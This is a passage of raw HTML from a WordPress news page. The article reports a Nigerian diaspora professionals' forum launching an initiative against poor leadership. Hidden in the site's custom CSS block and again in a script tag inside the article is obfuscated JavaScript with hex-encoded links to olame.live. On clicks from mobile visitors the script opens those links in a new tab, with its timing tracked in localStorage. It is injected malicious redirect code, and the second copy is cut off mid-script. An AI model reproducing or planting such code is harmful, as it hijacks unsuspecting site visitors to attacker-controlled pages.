					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ur-submit-button {
	background-color: #ff6701;
	color: #ffffff;
	border-radius: 20px;
	width: 25%
}
.ur-submit-button:hover {
	background-color: #fcb900;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,select,textarea,#wpmem_reg fieldset,#wpmem_login fieldset,#bbpress-forums ul.bbp-forums{font-family:"Open Sans";font-weight:400;font-style:normal;color:#52576d;font-size:16px;}body{background-color:#fff;}.ghost,#comments .navigation a,a.page-numbers,.page-numbers.dots,.postinfo .mc4wp-form,.tmnf_tags a,#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{background-color:#fcfcfc;}a,#bbpress-forums a{color:#333e63;}a:hover,#bbpress-forums a:hover{color:#ff6701;}a:active,#bbpress-forums a:active{color:#000;}.tmnf_entry p a,.tmnf_entry ol a,.tmnf_entry ul a,.elementor-text-editor a{color:#ff6701;}.tmnf_border,.head_logo_below #header.tmnf_border,.event_header p,input, textarea,select,.sidebar_item li,.comment-body,.tagcloud a,.page-numbers,.nav_item a,.tmnf_tags a,.postinfo .mc4wp-form,table,table th,table td,.wp-block-search .wp-block-search__input,#bbpress-forums ul.bbp-topics,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-color:#efefef;}#sidebar,.post-pagination span{color:#5b5f77;}.widgetable a{color:#0b314f;}.widgetable a:hover{color:#ff6701;}#header,.header_transparent .tmnf_menu_row.scrollDown{background-color:#fff;}.logo a,.header_ad,.header_ad a,#header .tmnf_social_icons li a{color:#333e63;}.nav>li>a,.header_icon a{font-family:Jost;font-weight:600;font-style:normal;color:#333e63;font-size:15px;}.header_icon a i{color:#ff6701;}.nav li.current-menu-item>a,.nav >li>a:hover,#main-nav li.current-menu-ancestor>a{border-color:#fea82f;}#header.tmnf_border,.tmnf_menu_row,.header_icon,.tmnf_respo_magic #navigation,#header .tmnf_social_icons li a{border-color:#f2f2f2;}.nav li ul{background-color:#ffc288;}.nav>li>ul:after,.nav > li.mega:hover::after{border-left-color:#ffc288;}body.rtl .nav>li>ul:after,body.rtl .nav > li.mega:hover::after{border-right-color:#ffc288;}.nav ul li>a,.tmnf_tagline{font-family:Jost;font-weight:400;font-style:normal;color:#702403;font-size:14px;}.show-menu,#main-nav>li.special>a{background-color:#ff6701;}.show-menu:hover,#main-nav>li.special>a:hover{background-color:#fea82f;}.show-menu,#main-nav>li.special>a,#main-nav>li.special>a:hover i{color:#fff;}#titles{width:180px;}#titles .logo{margin-top:20px;margin-bottom:13px;}#navigation>ul,.header_icon{padding-top:10px;padding-bottom:0px;}body.tmnf_respo_magic #navigation{background-color:#000;}body.tmnf_respo_magic #navigation #main-nav a{color:#fff;}#footer,#footer .searchform input.s,.footop-right{background-color:#252633;}#footer p,#footer,#footer h4,#footer .bottom-menu a{color:#a7afd6;}#footer a,#footer a span,#footer h2,#footer h3,#footer .meta,#footer .meta a,#footer .searchform input.s,.footop ul.social-menu li span{color:#d0d8ef;}#footer a:hover,#footer a:hover span{color:#ff6701;}#footer .tmnf_border,.footer_icons,.tmnf_foocol li,#footer a,#footer .tmnf_social_icons li a,#footer .searchform input.s,#footer input,#footer table,#footer table th,#footer table td{border-color:#3d3d51;}.footop{background-color:#92ece5;}#footop h2,.footop-left a,#foo-spec{color:#6d131a;}h1.logo{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:22px;}.large_title,.tmnf_titles_are_large h3{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:55px;}.medium_title,.tmnf_titles_are_medium h3,.footer_button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}.small_title,.tmnf_titles_are_small h3,.post_nav_text,.tptn_title,body .wrapper .um .um-button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:18px;}#submit,.tmnf_social_icons li a span,.mainbutton,.show-menu span,.tmnf_view_all{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:15px;}h1{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:36px;}h2,blockquote{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:30px;}h3{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:24px;}h4{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}h5,a.bbp-forum-title,a.bbp-topic-permalink{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:20px;}h6{font-family:Jost;font-weight:500;font-style:normal;color:#2f3242;font-size:18px;}.tmnf_meta,.crumb,.post_nav_text span,.tmnf_tags,.tptn_date,.bbp-breadcrumb{font-family:Jost;font-weight:500;font-style:normal;color:#777e89;font-size:11px;}.tmnf_meta a{color:#1c1e30;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,h4.widget>span:after,body .wrapper .um .um-button{background-color:#ffb44c;}.main-breadcrumbs span::after{color:#ffb44c;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,.tmnf_meta_categs a,body .wrapper .um .um-button{color:#000;}.ribbon,a.mainbutton,.owl-nav>div,.cat_nr,#respond #submit,.page-numbers.current,#submit,input[type="submit"],input.button,button.submit,#comments .navigation a,.comment .reply a,.post_pagination_inn,.tmnf_social_icons li a:hover,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{background-color:#6d131a;}input.button,button.submit,.page-link>span{border-color:#6d131a;}.tmnf_view_all,.main_breadcrumbs span:after{color:#6d131a;}.ribbon,.ribbon a,a.ribbon,.ribbon p,#footer .ribbon,a.mainbutton,button.submit,.owl-nav>div,.cat_nr,.page-numbers.current,.format-quote blockquote,.reply a,#respond #submit,input[type="submit"],.post_pagination p a span,.tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover span,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.meta_more a:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{background-color:#fea82f;}input.button:hover,button.submit:hover,.tmnf_tags a:hover{border-color:#fea82f;}#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.ribbon:hover p,#footer .ribbon:hover,.entry a.ribbon:hover,a.mainbutton:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{color:#000;}.imgwrap,.page_header_image,.post_nav_image,.item .sticky .item_inn,.event_item{background-color:#424851;}.page_header_image,.page_header_image a,.page_header_image h1,.page_header_image p,.page_header_image .main_breadcrumbs span,.page_header_image .tmnf_archive_subtitle,.post_nav_image .arrow,.mag_item_overlay.has-post-thumbnail .item_inn a,.mag_item_overlay.has-post-thumbnail .item_inn p,.item .sticky .item_inn,.item .sticky .item_inn a,.item .sticky .item_inn p,.item .sticky:before,.evnt_date span{color:#fdfff9;}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

     
<body class="wp-singular post-template-default single single-post postid-33029 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-knowbase user-registration-page elementor-default elementor-kit-5">

<div class="wrapper_main header_fullwidth upper head_logo_next tmnf-sidebar-active tmnf-sidebar-flyoff-fix ">
   
    <div id="header" class="tmnf_border tmnf_tranz" itemscope itemtype="http://schema.org/WPHeader">
            
        <a class="screen-reader-text ribbon skip-link" href="#content_start">Skip to content</a>
    
     
			<div class="header_logo_next">
    
    	<div class="will_stick_wrap">

            <div class="tmnf_header_row tmnf_menu_row will_stick">
            
                <div class="tmnf_container tmnf_container_head">
                
                    <div class="tmnf_column tmnf_column_12">
                        
                                            <div id="titles" class="tranz2">
                    
                                                        
                        <a class="logo" href="https://aclcop.cloudware.ng/">
                        
                            <img class="tranz this_is_logo" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-Nigeria-Logo-1.png" alt="Accountability Lab Community of Practice"/>
                                
                        </a>
                        
                                            
                    </div><!-- end #titles  -->                
                        <div class="header-right">
                            
                                                <div class="tmnf_navigation_wrap show-menu-visible">
                    
                    	<div class="clearfix"></div> 
                        
						                    
                        <input type="checkbox" id="showmenu" aria-label="Open Menu">
                        <label for="showmenu" class="show-menu" tabindex="0"><i class="fas fa-bars"></i> <span>Menu</span></label>
                   
                        <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu"> 
                            
                            <ul id="main-nav" class="nav" role="menubar"><li id="menu-item-31283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31283"><a href="https://aclcop.cloudware.ng/about/">About Us</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31452"><a href="https://aclcop.cloudware.ng/forums/">Discussions</a></li>
<li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31750" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31750"><a href="https://aclcop.cloudware.ng/news/">Latest News</a></li>
</ul>                        
                        </nav>
                        
                        <div class="clearfix"></div>
                    
                    </div><!-- end .tmnf_navigation_wrap  -->                            
                        </div><!-- end .header-right  -->
                        
                    </div><!-- end .tmnf_column_12  -->
                    
                </div><!-- end .tmnf_container  -->
                
            </div><!-- end .tmnf_header_row  -->
        
        </div><!-- end .will_stick_wrap  -->
        
	</div><!-- end .header_logo_next  -->    
    <div class="clearfix"></div>
    
    </div><!-- end #header  -->

<div class="clearfix"></div>

<div class="wrapper p-border">
  
      
<div class="tmnf_single tmnf_sidebar_right" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://aclcop.cloudware.ng/2023/01/14/global-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2/"/>

<div class="page_header page_header_plain">
    
    <div class="tmnf_container">
    
    	<div class="tmnf_column tmnf_column_12">
        
        	<div class="tmnf_post_head">

                <div class="main_breadcrumbs">
                
                    <span class="crumb crumb_home"><a href="https://aclcop.cloudware.ng/">Home</a></span>
		<span class="crumb crumb_category"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span><span class="crumb"> Global Professionals Unveil Intervention to Combat Bad Leadership, Development Crisis</span>                    
                </div>
        
                <h1 class="post_title large_title"><span itemprop="name"> Global Professionals Unveil Intervention to Combat Bad Leadership, Development Crisis</span></h1>
                	
				    
		<p class="tmnf_meta tmnf_meta_single ">
			<span class="post-date">January 14, 2023<span class="meta_divider">&bull;</span></span>
			<span class="author"></span>		</p>
	            
            </div>
        
        </div>
    
    </div>
        
</div>

<div id="tmnf_single_core" class="post-33029 post type-post status-publish format-standard hentry category-procurement-news">
   
    <div class="tmnf_container tmnf_container_vis">
    
    	<div id="content_start" class="tmnf_anchor"></div>

        <div id="content" class="tmnf_column tmnf_content">
            
            <div class="single_post_inn tmnf_border post-33029 post type-post status-publish format-standard hentry category-procurement-news">

	                         
    <div class="tmnf_entry" itemprop="text">
          
        <div class="sharethis-inline-share-buttons"></div>
</p>
<p><strong>Gboyega  Akinsanmi<br /></strong></p>
<p>The Forum of Global Nigerian Professionals (FGNP) has unveiled an intervention aimed at combating poor leadership and underdevelopment in Nigeria and other African countries by extension.</p>
<p>FGNP, an assembly of accomplished professionals without bias for any ethnic nationality, political party and religious sects, also promised to boost inflows of diaspora remittances into the country with its drive to spur sustainable socio-economic development.</p>
<p>It disclosed this ambitious plan in a statement its conveners, Sir Dan Amechi, Dr. Victor Abayomi Oluwi Chief Stanley Wokocha and Dr. Sanni Mahmud issued yesterday.  </p>
<p>While Amechi and Oluwi are respectively a senior financial crime compliance consultant and adjunct professor at Concordia University of Edmonton, Alberta, Wokocha is a technocrat and international businessman and Mahmud specialises an information technology security </p>
<p>But in its statement yesterday, FGNP, also christened Global Professionals, said it set up an influential think-thank, which would positively catalyse development in the country with a drive for a new national order. </p>
<p>Quoted in the statement yesterday, Oluwi, also an adjunct professor at Northern Alberta Institute of Technology, said FGNP had come to inspire Nigeria to victory against under-development, poor leadership. </p>
<p>Oluwi said the forum “aims to inspire Nigeria’s victory against mediocrity. The professionals in FGNP have a good tactical mind, and Nigeria is still the place to go for discerning investors in the world. Everyone will soon come to rave about the FGNP ideas,” Oluwi said. </p>
<p>Oluwi, currently Faculty of Business Administration, Canadian Imperial College, emphasised that Nigeria needed “all its accomplished professionals scattered around the world today – more than ever before – to driver sustainable development. At FGNP, we have decided to answer that call.”</p>
<p>Explaining the mission of the forum, Amechi was quoted in the statement saying the need to sustain whatever Nigeria “has achieved since the return of democracy in 1999 – and since independence in general, continuously motivate and inspire Nigerians – the leadership and the led, as well as tell the authentic story of Nigeria to the entire world, are some of the reasons behind the decision to rally round accomplished professionals from every corner of the world to partake in the ‘Greater Nigerian project.”</p>
<p>Amechi, who has worked for global systemically important financial institutions (G-SIFIs) in various countries in the world, said the intervention “is in keeping so much with the Nigerian season in a global context, and tends to suggest that things will only continue to change for the better, every circle.”</p>
<p>Also quoted in the statement, Wokocha observed that more than ever before, Nigerians in every part of the world should partake in the transformation project which Nigeria has been pursuing, albeit slowly, over the years.</p>
<p>Mahmud justified the unveiling of the forum, noting that its goal “is to help support and advance good governance; and ultimately influence the image and progress of the Nigerian community back home and in the Diaspora.”</p>
<p>The statement further said: “With a specific purpose to mobilise Nigerian professionals and leaders to support national growth, Nigeria at this time, needs her exceptionally good and talented ‘world beaters’ to help scale our developmental programmes internally and externally. </p>
<p>“This is a great opportunity to help reshape our African and global story and build our current programmes as a nation,” the forum said in a statement its conveners released to the public yesterday.</p>
<p>The statement said the forum, currently with strong presence in the United Kingdom, Canada, United States, Germany, France, Nigeria, China and South Africa among others, planned to tell the story of Nigeria’s loaded capacity. </p>
<p>In these countries, the forum explained that Nigerians “are known to be at the heart of the economies, helping to make them the most advanced in the world. FGNP wants to fully harness, finally, for the benefit of Nigerians anywhere in the world.”</p>
<p>The statement also emphasised its drive to boost Nigeria’s diaspora remittances, which it said, had recorded significant growth in the recent years based on data obtained from the Central Bank of Nigeria.</p>
<p>The statement observed that Nigeria’s diaspora remittances in the first quarter of 2022 rose by 20.3 per cent year- on-year to $ 5.6 billion from $4.29 billion in the corresponding period of the first quarter of 2021. </p>
<p>It said: “The remittance inflows were even projected to grow by 7.1 per cent by the end of last year. The current population of Nigeria is 219,011,841 as at Tuesday, January 10, 2023, based on Worldometer elaboration of the latest United Nations data. </p>
<p>“This shows that Nigeria remains the go-to-, for global investors who value investible environments with one of the best source of cheap labour and good return on investments.”</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return 